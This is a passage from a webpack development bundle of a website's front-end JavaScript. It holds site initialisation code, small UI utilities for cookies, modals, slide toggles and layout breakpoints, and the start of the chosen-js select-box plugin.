{\n            if (!that.referenceEl.contains(that.targetEl)) {\n              that.referenceEl.appendChild(that.targetEl);\n            }\n          } else {\n            var mainMenu = document.querySelector(\".main_menu\");\n            if (mainMenu && !mainMenu.contains(that.targetEl)) {\n              mainMenu.appendChild(that.targetEl);\n            }\n          }\n        }\n        updatePosition();\n        window.addEventListener(\"resize\", updatePosition);\n      }\n    };\n    //\n    // 3. Initilize\n    //    initialize all modules in one place so that we are sure everything\n    //    happens in the right order\n    //\n    pixLayout.checkLayout();\n    loginDropdown.init();\n    mainMenu.init();\n    pixMember.init(function () {\n      // add anything here that is dependent on the\n      // homepage being fully loaded\n      pixPromos.init();\n      pix_tc_promos_slider.init();\n      pixOpenAccords.init();\n    });\n    pixMobileAppNotification.init();\n    //headerSearch.init();\n    mainNav.init();\n    headingsAnnimation.init();\n    quotesAnnimation.init();\n    supNumber.init();\n    pix_single_blog_disc.init();\n    appOverlay.init();\n    adjustWidth.init();\n    moveButton.init();\n    $win.resize(function () {\n      clearTimeout(timer);\n      timer = setTimeout(function () {\n        // do resize stuff here\n        pixLayout.checkLayout();\n      }, 200);\n    });\n  }); // end $(document).ready()\n})(jQuery);\n\n//# sourceURL=webpack://pixLib/./js/main.js?\n}");

/***/ }),

/***/ "./js/utils/PixCookie.js":
/*!*******************************!*\
  !*** ./js/utils/PixCookie.js ***!
  \*******************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("{__webpack_require__.r(__webpack_exports__);\nfunction PixCookie() {\n  this.get = function (name) {\n    var match = document.cookie.match(new RegExp(name + '=([^;]+)'));\n    if (match) return match[1];\n  }, this.set = function (name, value, expiration) {\n    // for a cookie that only lasts the current session\n    // pass an empty string as expiration\n    // otherwise\n    // expiration should be in a UTC string\n    // here is an example of setting a cookie\n    // that expires in one month\n    /*\n    var now = new Date(),\n    \t\ttime = now.getTime(),\n    \t\tmonth = 2592000;\n    time += month * 1000;\n    now.setTime(time);\n    pixCookie.set('examplecookiename', 'examplevalue', now.toUTCString());\n    */\n    var expString = expiration === '' ? '' : '; expires=' + expiration;\n    document.cookie = name + '=' + value + expString + '; Secure; path=/';\n  }, this.remove = function (name) {\n    document.cookie = name + '= ' + '; expires=Thu, 01 Jan 1970 00:00:00 GMT' + '; path=/';\n  };\n}\n/* harmony default export */ __webpack_exports__[\"default\"] = (PixCookie);\n\n//# sourceURL=webpack://pixLib/./js/utils/PixCookie.js?\n}");

/***/ }),

/***/ "./js/utils/PixHeight.js":
/*!*******************************!*\
  !*** ./js/utils/PixHeight.js ***!
  \*******************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("{__webpack_require__.r(__webpack_exports__);\nfunction PixHeight() {\n  this.level = els => {\n    let largestHeight = 0;\n    for (var i = 0; i < els.length; i++) {\n      let curHeight = els[i].offsetHeight;\n      largestHeight = curHeight > largestHeight ? curHeight : largestHeight;\n    }\n    for (var i = 0; i < els.length; i++) {\n      els[i].style.height = largestHeight + 'px';\n    }\n  };\n  this.reset = els => {\n    for (var i = 0; i < els.length; i++) {\n      els[i].style.height = 'auto';\n    }\n  };\n}\n/* harmony default export */ __webpack_exports__[\"default\"] = (PixHeight);\n\n//# sourceURL=webpack://pixLib/./js/utils/PixHeight.js?\n}");

/***/ }),

/***/ "./js/utils/PixInview.js":
/*!*******************************!*\
  !*** ./js/utils/PixInview.js ***!
  \*******************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("{__webpack_require__.r(__webpack_exports__);\n//\n// PixelSpoke InView\n// A stripped down way to first an event whe an element comes into the viewport\n//\nfunction PixInview(args) {\n  // @param {Object} args - the object that holds the args\n  // @param {htmlEntity} args.el - the element that should trigger the callback when it comes into view\n  // @param {function} args.callback - the function to run when the element comes into view\n  // @param {bool} args.fallbackToggle - if IntersectionObserver isn't supported should we just fire the callback or not at all\n  this.el = args.el;\n  this.callback = args.callback || function () {};\n  this.fallbackToggle = args.fallbackToggle;\n  this.rootMargin = args.rootMargin || '0px';\n  if (typeof IntersectionObserver === 'undefined' && this.fallbackToggle && this.el) {\n    // fire callback as fallback\n    this.callback();\n  } else if (this.el && typeof IntersectionObserver !== 'undefined') {\n    var that = this;\n    var observer = new IntersectionObserver(function (entries, observer, callback) {\n      entries.forEach(function (entry) {\n        if (entry.intersectionRatio > 0) {\n          that.callback();\n          observer.unobserve(entry.target);\n        }\n      });\n    }, {\n      rootMargin: that.rootMargin,\n      threshold: 0\n    });\n    observer.observe(this.el);\n  }\n}\n/* harmony default export */ __webpack_exports__[\"default\"] = (PixInview);\n\n//# sourceURL=webpack://pixLib/./js/utils/PixInview.js?\n}");

/***/ }),

/***/ "./js/utils/PixModal.js":
/*!******************************!*\
  !*** ./js/utils/PixModal.js ***!
  \******************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("{__webpack_require__.r(__webpack_exports__);\n//\n// PixelSpoke Basic Modal Window\n// Example:\n//\n/*\nvar testModal = {\n\ttoggleEl: document.getElementById('js-header_login_toggle'),\n\tel: document.getElementById('js-test_modal'),\n\ttrigger: document.getElementById('js-test_trigger'),\n\tcallback: function() {\n\t\tconsole.log('testModal KABLAMO!!')\n\t},\n\tinit: function() {\n\t\tvar that = this;\n\t\tvar curModal = new PixModal({\n\t\t\tcontent: that.el,\n\t\t\topenCallback: that.callback,\n\t\t\tcloseCallback: () => {\n\t\t\t\tconsole.log('closeCallback successefull')\n\t\t\t}\n\t\t})\n\t\tthat.trigger.addEventListener('click', () => {\n\t\t\tcurModal.open()\n\t\t})\n\t}\n}\ntestModal.init();\nvar anotherTestModal = {\n\tmodal: false,\n\t// triggerEl: document.getElementById('test-id'),\n\t// otherTriggerEl: document.getElementById('other-test-id'),\n\ttriggers: document.getElementsByClassName('modal-triggers'),\n\tinit: function() {\n\t\tvar that = this;\n\t\tthat.modal = new PixModal({\n\t\t\tcontent: document.getElementById('test-content')\n\t\t});\n\t\t// that.triggerEl.addEventListener('click', function() {\n\t\t// \tthat.modal.open();\n\t\t// });\n\t\t// that.otherTriggerEl.addEventListener('click', function() {\n\t\t// \tthat.modal.open();\n\t\t// });\n\t\tfor ( var i = 0; i < that.triggers.length; i++ ) {\n\t\t\tthat.triggers[i].addEventListener('click', function() {\n\t\t\t\tthat.modal.open();\n\t\t\t})\n\t\t}\n\t}\n}\nanotherTestModal.init();\n*/\nfunction PixModal(args) {\n  // options\n  this.content = args.content;\n  this.openCallback = args.openCallback || function () {};\n  this.closeCallback = args.closeCallback || function () {};\n  this.openOnInit = args.openOnInit || false;\n  // internal vars\n  this.wrap = false;\n  this.innerWrap = false;\n  this.closeButton = false;\n  // initialization\n  this.content.style.display = 'none';\n  // methods\n  this.open = () => {\n    let that = this;\n    that.wrap = document.createElement('div');\n    that.wrap.className = 'pix_modal is-closed';\n    that.wrap.addEventListener('click', e => {\n      if (e.target.className === 'pix_modal') {\n        that.close();\n      }\n    });\n    that.innerWrap = document.createElement('div');\n    that.innerWrap.className = 'pix_modal--inner js-pix_modal_inner';\n    that.innerWrap.appendChild(that.content);\n    that.closeButton = document.createElement('button');\n    that.closeButton.className = 'pix_modal--close';\n    that.closeButton.setAttribute('aria-label', 'close modal');\n    that.closeButtonIcon = document.createElement('i');\n    that.closeButtonIcon.className = 'pix_modal--close_icon';\n    that.closeButton.appendChild(that.closeButtonIcon);\n    that.closeButton.addEventListener('click', () => {\n      that.close();\n    });\n    that.innerWrap.appendChild(that.closeButton);\n    that.content.style.display = 'block';\n    that.wrap.appendChild(that.innerWrap);\n    document.body.appendChild(that.wrap);\n    setTimeout(() => {\n      that.wrap.classList.remove('is-closed');\n      that.openCallback();\n    }, 5);\n  };\n  this.close = () => {\n    var that = this;\n    that.wrap.classList.add('is-closed');\n    that.closeCallback();\n    setTimeout(() => {\n      that.wrap.remove();\n    }, 500);\n  };\n  if (this.openOnInit) this.open();\n}\n/* harmony default export */ __webpack_exports__[\"default\"] = (PixModal);\n\n//# sourceURL=webpack://pixLib/./js/utils/PixModal.js?\n}");

/***/ }),

/***/ "./js/utils/PixSlideToggle.js":
/*!************************************!*\
  !*** ./js/utils/PixSlideToggle.js ***!
  \************************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("{__webpack_require__.r(__webpack_exports__);\n//\n// Slide Toggle\n// The elelement must have a transition applied to the height in CSS\n// eg:\n// .site_header--search {\n// \theight: 0px; // to default as open set the initial value to auto\n// \toverflow: hidden;\n// \ttransition: height 0.35s ease-in-out;\n// }\n//\n// Adapted From: https://codepen.io/brundolf/pen/dvoGyw?editors=0110\nfunction PixSlideToggle() {\n  this.close = (element, callback) => {\n    callback = callback || function () {};\n    // get the height of the element's inner content, regardless of its actual size\n    var sectionHeight = element.scrollHeight;\n    // temporarily disable all css transitions\n    var elementTransition = element.style.transition;\n    element.style.transition = '';\n    // on the next frame (as soon as the previous style change has taken effect),\n    // explicitly set the element's height to its current pixel height, so we\n    // aren't transitioning out of 'auto'\n    requestAnimationFrame(function () {\n      element.style.height = sectionHeight + 'px';\n      element.style.transition = elementTransition;\n      // on the next frame (as soon as the previous style change has taken effect),\n      // have the element transition to height: 0\n      requestAnimationFrame(function () {\n        element.style.height = 0 + 'px';\n        setTimeout(function () {\n          // mark the section as \"currently collapsed\"\n          element.classList.add('closed');\n          callback();\n        }, 200);\n      });\n    });\n  };\n  this.open = (element, callback) => {\n    callback = callback || function () {};\n    element.classList.remove('closed');\n    // get the height of the element's inner content, regardless of its actual size\n    var sectionHeight = element.scrollHeight;\n    // have the element transition to the height of its inner content\n    element.style.height = sectionHeight + 'px';\n    // when the next css transition finishes (which should be the one we just triggered)\n    element.addEventListener('transitionend', function (e) {\n      // remove \"height\" from the element's inline styles, so it can return to its initial value\n      element.style.height = 'auto';\n      callback();\n    }, {\n      once: true\n    });\n  };\n  this.toggle = element => {\n    if (element.classList.contains('closed')) {\n      this.open(element);\n    } else {\n      this.close(element);\n    }\n  };\n}\n/* harmony default export */ __webpack_exports__[\"default\"] = (PixSlideToggle);\n\n//# sourceURL=webpack://pixLib/./js/utils/PixSlideToggle.js?\n}");

/***/ }),

/***/ "./js/utils/pixLayout.js":
/*!*******************************!*\
  !*** ./js/utils/pixLayout.js ***!
  \*******************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("{__webpack_require__.r(__webpack_exports__);\n//\n// PixelSpoke Check Layout\n// \nfunction PixLayout() {\n  this.prevLayoutView = 'small';\n  this.layoutView = 'small';\n  this.smallMax = 767.98;\n  this.mediumMax = 960;\n  this.largeMax = 1280;\n  this.curWin = window;\n  this.checkLayout = function () {\n    this.curWinWidth = this.curWin.innerWidth;\n    if (this.curWinWidth <= this.smallMax) {\n      this.layoutView = 'small';\n    } else if (this.curWinWidth > this.smallMax && this.curWinWidth < this.mediumMax) {\n      this.layoutView = 'medium';\n    } else if (this.curWinWidth > this.mediumMax && this.curWinWidth < this.largeMax) {\n      this.layoutView = 'large';\n    } else {\n      this.layoutView = 'xlarge';\n    }\n    window.layoutView = this.layoutView;\n    console.log(this.layoutView);\n  };\n}\n/* harmony default export */ __webpack_exports__[\"default\"] = (PixLayout);\n\n//# sourceURL=webpack://pixLib/./js/utils/pixLayout.js?\n}");

/***/ }),

/***/ "./node_modules/chosen-js/chosen.css":
/*!*******************************************!*\
  !*** ./node_modules/chosen-js/chosen.css ***!
  \*******************************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("{__webpack_require__.r(__webpack_exports__);\n// extracted by mini-css-extract-plugin\n\n\n//# sourceURL=webpack://pixLib/./node_modules/chosen-js/chosen.css?\n}");

/***/ }),

/***/ "./node_modules/chosen-js/chosen.jquery.js":
/*!*************************************************!*\
  !*** ./node_modules/chosen-js/chosen.jquery.js ***!
  \*************************************************/
/***/ (function() {

eval("{(function() {\n  var $, AbstractChosen, Chosen, SelectParser,\n    bind = function(fn, me){ return function(){ return fn.apply(me, arguments); }; },\n    extend = function(child, parent) { for (var key in parent) { if (hasProp.call(parent, key)) child[key] = parent[key]; } function ctor() { this.constructor = child; } ctor.prototype = parent.prototype; child.prototype = new ctor(); child.__super__ = parent.prototype; return child; },\n    hasProp = {}.hasOwnProperty;\n\n  SelectParser = (function() {\n    function SelectParser() {\n      this.options_index = 0;\n      this.parsed = [];\n    }\n\n    SelectParser.prototype.add_node = function(child) {\n      if (child.nodeName.toUpperCase() === \"OPTGROUP\") {\n        return this.add_group(child);\n      } else {\n        return this.add_option(child);\n      }\n    };\n\n    SelectParser.prototype.add_group = function(group) {\n      var group_position, i, len, option, ref, results1;\n      group_position = this.parsed.length;\n      this.parsed.push({\n        array_index: group_position,\n        group: true,\n        label: group.label,\n        title: group.title ? group.title : void 0,\n        children: 0,\n        disabled: group.disabled,\n        classes: group.className\n      });\n      ref = group.childNodes;\n      results1 = [];\n      for (i = 0, len = ref.length; i < len; i++) {\n        option = ref[i];\n        results1.push(this.add_option(option, group_position, group.disabled));\n      }\n      return results1;\n    };\n\n    SelectParser.prototype.add_option = function(option, group_position, group_disabled) {\n      if (option.nodeName.toUpperCase() === \"OPTION\") {\n        if (option.text !== \"\") {\n          if (group_position != null) {\n            this.parsed[group_position].children += 1;\n          }\n          this.parsed.push({\n            array_index: this.parsed.length,\n            options_index: this.options_index,\n            value: option.value,\n            text: option.text,\n            html: option.innerHTML,\n            title: option.title ? option.title : void 0,\n            selected: option.selected,\n            disabled: group_disabled === true ? group_disabled : option.disabled,\n            group_array_index: group_position,\n            group_label: group_position != null ? this.parsed[group_position].label : null,\n            classes: option.className,\n            style: option.style.cssText\n          });\n        } else {\n          this.parsed.push({\n            array_index: this.parsed.length,\n            options_index: this.options_index,\n            empty: true\n          });\n        }\n        return this.options_index += 1;\n      }\n    };\n\n    return SelectParser;\n\n  })();\n\n  SelectParser.select_to_array = function(select) {\n    var child, i, len, parser, ref;\n    parser = new SelectParser();\n    ref = select.childNodes;\n    for (i = 0, len = ref.length; i < len; i++) {\n      child = ref[i];\n      parser.add_node(child);\n    }\n    return parser.parsed;\n  };\n\n  AbstractChosen = (function() {\n    function AbstractChosen(form_field, options1) {\n      this.form_field = form_field;\n      this.options = options1 != null ? options1 : {};\n      this.label_click_handler = bind(this.label_click_handler, this);\n      if (!AbstractChosen.browser_is_supported()) {\n        return;\n      }\n      this.is_multiple = this.form_field.multiple;\n      this.set_default_text();\n      this.set_default_values();\n      this.setup();\n      this.set_up_html();\n      this.register_observers();\n      this.on_ready();\n    }\n\n    AbstractChosen.prototype.set_default_values = function() {\n      this.click_test_action = (function(_this) {\n        return function(evt) {\n          return _this.test_active_click(evt);\n        };\n      })(this);\n      this.activate_action = (function(_this) {\n        return function(evt) {\n          return _this.activate_field(evt);\n        };\n      })(this);\n      this.active_field = false;\n      this.mouse_on_container = false;\n      this.results_showing = false;\n      this.result_highlighted = null;\n      this.is_rtl = this.options.rtl || /\\bchosen-rtl\\b/.test(this.form_field.className);\n      this.allow_single_deselect = (this.options.allow_single_deselect != null) && (this.form_field.options[0] != null) && this.form_field.options[0].text === \"\" ? this.options.allow_single_deselect : false;\n      this.disable_search_threshold = this.options.disable_search_threshold || 0;\n      this.disable_search = this.options.disable_search || false;\n      this.enable_split_word_search = this.options.enable_split_word_search != null ? this.options.enable_split_word_search : true;\n      this.group_search = this.options.group_search != null ? this.options.group_search : true;\n      this.search_contains = this.options.search_contains || false;\n      this.single_backstroke_delete = this.options.single_backstroke_delete != null ? this.options.single_backstroke_delete : true;\n      this.max_selected_options = this.options.max_selected_options || Infinity;\n      this.inherit_select_classes = this.options.inherit_select_classes || false;\n      this.display_selected_options = this.options.display_selected_options != null ? this.options.display_selected_options : true;\n      this.display_disabled_options = this.options.display_disabled_options != null ? this.options.display_disabled_options : true;\n      this.include_group_label_in_selected = this.options.include_group_label_in_selected || false;\n      this.max_shown_results = this.options.max_shown_results || Number.POSITIVE_INFINITY;\n      this.case_sensitive_search = this.options.case_sensitive_search || false;\n      return this.hide_results_on_select = this.options.hide_results_on_select != null ? this.options.hide_results_on_select : true;\n    };\n\n    AbstractChosen.prototype.set_default_text = function() {\n      if (this.form_field.getAttribute(\"data-placeholder\")) {\n        this.default_text = this.form_field.getAttribute(\"data-placeholder\");\n      } else if (this.is_multiple) {\n        this.default_text = this.options.placeholder_text_multiple || this.options.placeholder_text || AbstractChosen.default_multiple_text;\n      } else {\n        this.default_text = this.options.placeholder_text_single || this.options.placeholder_text || AbstractChosen.default_single_text;\n      }\n      this.default_text = this.escape_html(this.default_text);\n      return this.results_none_found = this.form_field.getAttribute(\"data-no_results_text\") || this.options.no_results_text || AbstractChosen.default_no_result_text;\n    };\n\n    AbstractChosen.prototype.choice_label = function(item) {\n      if (this.include_group_label_in_selected && (item.group_label != null)) {\n        return \"<b class='group-name'>\" + (this.escape_html(item.group_label)) + \"</b>\" + item.html;\n      } else {\n        return item.html;\n      }\n    };\n\n    AbstractChosen.prototype.mouse_enter = function() {\n      return this.mouse_on_container = true;\n    };\n\n    AbstractChosen.prototype.mouse_leave = function() {\n      return this.mouse_on_container = false;\n    };\n\n    AbstractChosen.prototype.input_focus = function(evt) {\n      if (this.is_multiple) {\n        if (!this.active_field) {\n          return setTimeout(((function(_this) {\n            return function() {\n              return _this.container_mousedown();\n            };\n          })(this)), 50);\n        }\n      } else {\n        if (!this.active_field) {\n          return this.activate_field();\n        }\n      }\n    };\n\n    AbstractChosen.prototype.input_blur = function(evt) {\n      if (!this.mouse_on_container) {\n        this.active_field = false;\n        return setTimeout(((function(_this) {\n          return function() {\n            return _this.blur_test();\n          };\n        })(this)), 100);\n      }\n    };\n\n    AbstractChosen.prototype.label_click_handler = function(evt) {\n      if (this.is_multiple) {\n        return this.container_mousedown(evt);\n      } else {\n        return this.activate_field();\n      }\n    };\n\n    AbstractChosen.prototype.results_option_build = function(options) {\n      var content, data, data_content, i, len, ref, shown_results;\n      content = '';\n      shown_results = 0;\n      ref = this.results_data;\n      for (i = 0, len = ref.length; i < len; i++) {\n        data = ref[i];\n        data_content = '';\n        if (data.group) {\n          data_content = this.result_add_group(data);\n        } else {\n          data_content = this.result_add_option(data);\n        }\n        if (data_content !== '') {\n          shown_results++;\n          content += data_content;\n        }\n        if (options != null ? options.first : void 0) {\n          if (data.selected && this.is_multiple) {\n            this.choice_build(data);\n          } else if (data.selected && !this.is_multiple) {\n            this.single_set_selected_text(this.choice_label(data));\n          }\n        }\n        if (shown_results >= this.max_shown_results) {\n          break;\n        }\n      }\n      return content;\n    };\n\n    AbstractChosen.prototype.result_add_option = function(option) {\n      var classes, option_el;\n      if (!option.search_match) {\n        return '';\n      }\n      if (!this.include_option_in_results(option)) {\n        return '';\n      }\n      classes = [];\n      if (!option.disabled && !(option.selected && this.is_multiple)) {\n        classes.push(\"active-result\");\n      }\n      if (option.disabled && !(option.selected && this.is_multiple)) {\n        classes.push(\"disabled-result\");\n      }\n      if (option.selected) {\n        classes.push(\"result-selected\");\n      }\n      if (option.group_array_index != null) {\n        classes.push(\"group-option\");\n      }\n      if (option.classes !== \"\") {\n        classes.push(option.classes);\n      }\n      option_el = document.createElement(\"li\");\n      option_el.className = classes.join(\" \");\n      if (option.style) {\n        option_el.style.cssText = option.style;\n      }\n      option_el.setAttribute(\"data-option-array-index\", option.array_index);\n      option_el.innerHTML = option.highlighted_html || option.html;\n      if (option.title) {\n        option_el.title = option.title;\n      }\n      return this.outerHTML(option_el);\n    };\n\n    AbstractChosen.prototype.result_add_group = function(group) {\n      var classes, group_el;\n      if (!(group.search_match || group.group_match)) {\n        return '';\n      }\n      if (!(group.active_options > 0)) {\n        return '';\n      }\n      classes = [];\n      classes.push(\"group-result\");\n      if (group.classes) {\n        classes.push(group.classes);\n      }\n      group_el = document.createElement(\"li\");\n      group_el.className = classes.join(\" \");\n      group_el.innerHTML = group.highlighted_html || this.escape_html(group.label);\n      if (group.title) {\n        group_el.title = group.title;\n      }\n      return this.outerHTML(group_el);\n    };\n\n    AbstractChosen.prototype.results_update_field = function() {\n      this.set_default_text();\n      if (!this.is_multiple) {\n        this.results_reset_cleanup();\n      }\n      this.result_clear_highlight();\n      this.results_build();\n      if (this.results_showing) {\n        return this.winnow_results();\n      }\n    };\n\n    AbstractChosen.prototype.reset_single_select_options = function() {\n      var i, len, ref, result, results1;\n      ref = this.results_data;\n      results1 = [];\n      for (i = 0, len = ref.length; i < len; i++) {\n        result = ref[i];\n        if (result.selected) {\n          results1.push(result.selected = false);\n        } else {\n          results1.push(void 0);\n        }\n      }\n      return results1;\n    };\n\n    AbstractChosen.prototype.results_toggle = function() {\n      if (this.results_showing) {\n        return this.results_hide();\n      } else {\n        return this.results_show();\n      }\n    };\n\n    AbstractChosen.prototype.results_search = function(evt) {\n      if (this.results_showing) {\n        return this.winnow_results();\n      } else {\n        return this.results_show();\n      }\n    };\n\n    AbstractChosen.prototype.winnow_results = function(options) {\n      var escapedQuery, fix, i, len, option, prefix, query, ref, regex, results, results_group, search_match, startpos, suffix, text;\n      this.no_results_clear();\n      results = 0;\n      query = this.get_search_text();\n      escapedQuery = query.replace(/[-[\\]{}()*+?.,\\\\^$|#\\s]/g, \"\\\\$&\");\n      regex = this.get_search_regex(escapedQuery);\n      ref = this.results_data;\n      for (i = 0, len = ref.length; i < len; i++) {\n        option = ref[i];\n        option.search_match = false;\n        results_group = null;\n        search_match = null;\n        option.highlighted_html = '';\n        if (this.include_option_in_results(option)) {\n          if (option.group) {\n            option.group_match = false;\n            option.active_options = 0;\n          }\n          if ((option.group_array_index != null) && this.results_data[option.group_array_index]) {\n            results_group = this.results_data[option.group_array_index];\n            if (results_group.active_options === 0 && results_group.search_match) {\n              results += 1;\n            }\n            results_group.active_options += 1;\n          }\n          text = option.group ? option.label : option.text;\n          if (!(option.group && !this.group_search)) {\n            search_match = this.search_string_match(text, regex);\n            option.search_match = search_match != null;\n            if (option.search_match && !option.group) {\n              results += 1;\n            }\n            if (option.search_match) {\n              if (query.length) {\n                startpos = search_match.index;\n                prefix = text.slice(0, startpos);\n                fix = text.slice(startpos, startpos + query.length);\n                suffix = text.slice(startpos + query.length);\n                option.highlighted_html = (this.escape_html(prefix)) + \"<em>\" + (this.escape_html(fix)) + \"</em>\" + (this.escape_html(suffix));\n              }\n              if (results_group != null) {\n                results_group.group_match = true;\n              }\n            } else if ((option.group_array_index != null) && this.results_data[option.group_array_index].search_match) {\n              option.search_match = true;\n            }\n          }\n        }\n      }\n      this.result_clear_highlight();\n      if (results < 1 && query.length) {\n        this.update_results_content(\"\");\n        return this.no_results(query);\n      } else {\n        this.update_results_content(this.results_option_build());\n        if (!(options != null ? options.skip_highlight : void 0)) {\n          return this.winnow_results_set_highlight();\n        }\n      }\n    };\n\n    AbstractChosen.prototype.get_search_regex = function(escaped_search_string) {\n      var regex_flag, regex_string;\n      regex_string = this.search_contains ? escaped_search_string : \"(^|\\\\s|\\\\b)\" + escaped_search_string + \"[^\\\\s]*\";\n      if (!(this.enable_split_word_search || this.search_contains)) {\n        regex_string = \"^\" + regex_string;\n      }\n      regex_flag = this.case_sensitive_search ? \"\" : \"i\";\n      return new RegExp(regex_string, regex_flag);\n    };\n\n    AbstractChosen.prototype.search_string_match = function(search_string, regex) {\n      var match;\n      match = regex.exec(search_string);\n      if (!this.search_contains && (match != null ? match[1] : void 0)) {\n        match.index += 1;\n      }\n      return match;\n    };\n\n    AbstractChosen.prototype.choices_count = function() {\n      var i, len, option, ref;\n      if (this.selected_option_count != null) {\n        return this.selected_option_count;\n      }\n      this.selected_option_count = 0;\n      ref = this.form_field.options;\n      for (i = 0, len = ref.length; i < len; i++) {\n        option = ref[i];\n        if (option.selected) {\n          this.selected_option_count += 1;\n        }\n      }\n      return this.selected_option_count;\n    };\n\n    AbstractChosen.prototype.choices_click = function(evt) {\n      evt.preventDefault();\n      this.activate_field();\n      if (!(this.results_showing || this.is_disabled)) {\n        return this.results_show();\n      }\n    };\n\n    AbstractChosen.prototype.keydown_checker = function(evt) {\n      var ref, stroke;\n      stroke = (ref = evt.which) != null ? ref : evt.keyCode;\n      this.search_field_scale();\n      if (stroke !== 8 && this.pending_backstroke) {\n        this.clear_backstroke();\n      }\n      switch (stroke) {\n        case 8:\n          this.backstroke_length = this.get_search_field_value().length;\n          break;\n        case 9:\n          if (this.results_showing && !this.is_multiple) {\n            this.result_select(evt);\n          }\n          this.mouse_on_container = false;\n          break;\n        case 13:\n          if (this.results_showing) {\n            evt.preventDefault();\n          }\n          break;\n        case 27:\n          if (this.results_showing) {\n            evt.preventDefault();\n          }\n          break;\n        case 32:\n          if (this.disable_search) {\n            evt.preventDefault();\n          }\n          break;\n        case 38:\n          evt.preventDefault();\n          this.keyup_arrow();\n          break;\n        case 40:\n          evt.preventDefault();\n          this.keydown_arrow();\n          break;\n      }\n    };\n\n    AbstractChosen.prototype.keyup_checker = function(evt) {\n      var ref, stroke;\n      stroke = (ref = evt.which) != null ? ref : evt.keyCode;\n      this.search_field_scale();\n      switch (stroke) {\n        case 8:\n          if (this.is_multiple && this.backstroke_length < 1 && this.choices_count() > 0) {\n            this.keydown_backstroke();\n          } else if (!this.pending_backstroke) {\n            this.result_clear_highlight();\n            this.results_search();\n          }\n          break;\n        case 13:\n          evt.preventDefault();\n          if (this.results_showing) {\n            this.result_select(evt);\n          }\n          break;\n        case 27:\n          if (this.results_showing) {\n            this.results_hide();\n          }\n          break;\n        case 9:\n        case 16:\n        case 17:\n        case 18:\n        case 38:\n        case 40:\n        case 91:\n          break;\n        default:\n          this.results_search();\n          break;\n      }\n    };\n\n    AbstractChosen.prototype.clipboard_event_checker = function(evt) {\n      if (this.is_disabled) {\n        return;\n      }\n      return setTimeout(((function(_this) {\n        return function() {\n          return _this.results_search();\n        };\n      })(this)), 50);\n    };\n\n    AbstractChosen.prototype.container_width = function() {\n      if (this.options.width != null) {\n        return this.options.width;\n      } else {\n        return this.form_field.offsetWidth + \"px\";\n      }\n    };\n\n    AbstractChosen.prototype.include_option_in_results = function(option) {\n      if (this.is_multiple && (!this.display_selected_options && option.selected)) {\n        return false;\n      }\n      if (!this.display_disabled_options && option.disabled) {\n        return false;\n      }\n      if (option.empty) {\n        return false;\n      }\n      return true;\n    };\n\n    AbstractChosen.prototype.search_results_touchstart = function(evt) {\n      this.touch_started = true;\n      return this.search_results_mouseover(evt);\n    };\n\n    AbstractChosen.prototype.search_results_touchmove = function(evt) {\n      this.touch_started = false;\n      return this.search_results_mouseout(evt);\n    };\n\n    AbstractChosen.prototype.search_results_touchend = function(evt) {\n      if (this.touch_started) {\n        return this.search_results_mouseup(evt);\n      }\n    };\n\n    AbstractChosen.prototype.outerHTML = function(element) {\n      var tmp;\n      if (element.outerHTML) {\n        return element.outerHTML;\n      }\n      tmp = document.createElement(\"div\");\n      tmp.appendChild(element);\n      return tmp.innerHTML;\n    };\n\n    AbstractChosen.prototype.get_single_html = function() {\n      return \"<a class=\\\"chosen-single chosen-default\\\">\\n  <span>\" + this.default_text + \"</span>\\n  <div><b></b></div>\\n</a>\\n<div class=\\\"chosen-drop\\\">\\n  <div class=\\\"chosen-search\\\">\\n    <input class=\\\"chosen-search-input\\\" type=\\\"text\\\" autocomplete=\\\"off\\\" />\\n  </div>\\n  <ul class=\\\"chosen-results\\\"></ul>\\n</div>\";\n    };\n\n    AbstractChosen.prototype.get_multi_html = function() {\n      return \"<ul class=\\\"chosen-choices\\\">\\n  <li class=\\\"search-field\\\">\\n    <input class=\\\"chosen-search-input\\\" type=\\\"text\\\" autocomplete=\\\"off\\\" value=\\\"\" + this.default_text + \"\\\" />\\n  </li>\\n</ul>\\n<div class=\\\"chosen-drop\\\">\\n  <ul class=\\\"chosen-results\\\"></ul>\\n</div>\";\n    };\n\n    AbstractChosen.prototype.get_no_results_html = function(terms) {\n      return \"<li class=\\\"no-results\\\">\\n  \" + this.results_none_found + \" <span>\" + (this.escape_html(terms)) + \"</span>\\n</li>\";\n    };\n\n    AbstractChosen.browser_is_supported = function() {\n      if (\"Microsoft Internet Explorer\" === window.navigator.appName) {\n        return document.documentMode >= 8;\n      }\n      if (/iP(od|hone)/i.test(window.navigator.userAgent) || /IEMobile/i.test(window.navigator.userAgent) || /Windows Phone/i.test(window.navigator.userAgent) || /BlackBerry/i.test(window.navigator.userAgent) || /BB10/i.test(window.navigator.userAgent) || /Android.*Mobile/i.test(window.navigator.userAgent)) {\n        return false;\n      }\n      return true;\n    };\n\n    AbstractChosen.default_multiple_text = \"Select Some Options\";\n\n    AbstractChosen.default_single_text = \"Select an Option\";\n\n    AbstractChosen.default_no_result_text = \"No results match\";\n\n    return AbstractChosen;\n\n  })();\n\n  $ = jQuery;\n\n  $.fn.extend({\n    chosen: function(options) {\n      if (!AbstractChosen.browser_is_supported()) {\n        return this;\n      }\n      return this.each(function(input_field) {\n        var $this, chosen;\n        $this = $(this);\n        chosen = $this.data('chosen');\n        if (options === 'destroy') {\n          if (chosen instanceof Chosen) {\n            chosen.destroy();\n          }\n          return;\n        }\n        if (!(chosen instanceof Chosen)) {\n          $this.data('chosen', new Chosen(this, options));\n        }\n      });\n    }\n  });\n\n  Chosen = (function(superClass) {\n    extend(Chosen, superClass);\n\n    function Chosen() {\n      return Chosen.__super__.constructor.apply(this, arguments);\n    }\n\n    Chosen.prototype.setup = function() {\n      this.form_field_jq = $(this.form_field);\n      return this.current_selectedIndex = this.form_field.selectedIndex;\n    };\n\n    Chosen.prototype.set_up_html = function() {\n      var container_classes, container_props;\n      container_classes = [\"chosen-container\"];\n      container_classes.push(\"chosen-container-\" + (this.is_multiple ? \"multi\" : \"single\"));\n      if (this.inherit_select_classes && 